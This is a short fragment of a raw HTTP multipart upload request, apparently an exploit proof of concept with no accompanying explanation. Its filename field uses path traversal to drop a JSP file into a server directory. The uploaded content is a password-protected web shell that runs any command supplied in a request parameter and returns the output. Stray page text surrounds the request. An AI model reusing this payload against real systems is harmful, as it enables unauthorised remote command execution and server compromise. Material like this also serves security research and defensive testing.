 Accept-Encoding: gzip, deflate
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------288232490740458663219969
Cookie: JSESSIONID=AF4A53AA5AF8D3E0776553D161E7C630
Content-Length: 603
-----------------------------288232490740458663219969
Content-Disposition: form-data; name="file"; filename="../../../db/1.jsp"
Content-Type: application/octet-stream
<%
    if("023".equals(request.getParameter("pwd"))){
        java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>
-----------------------------288232490740458663219969--
Search... 0 matches